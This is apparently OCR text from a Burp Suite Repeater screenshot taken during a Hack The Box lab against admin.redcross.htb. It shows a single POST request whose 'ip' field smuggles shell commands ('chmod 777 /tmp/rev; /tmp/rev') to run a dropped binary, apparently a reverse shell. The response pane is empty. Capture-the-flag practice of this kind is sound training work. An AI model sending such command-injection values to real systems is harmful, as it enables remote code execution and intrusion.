 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < > Target: https://admin.redcross.htb ?
Request
Raw Params Headers Hex
POST /pages/actions.php HTTP/1.1
Host: admin.redcross.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://admin.redcross.htb/?page=firewall
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Cookie: PHPSESSID=lauvt686ol84rbhoofsf7cjkf3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
ip=0.0.0.0; chmod 777 /tmp/rev; /tmp/rev&action=deny
? < + > Type a search term 0 matches
Response
Raw Headers Hex
? < + > Type a search term 0 matches
Waiting